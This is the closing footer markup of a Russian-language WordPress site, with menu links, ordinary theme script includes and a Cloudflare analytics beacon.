<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"132c9136b8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>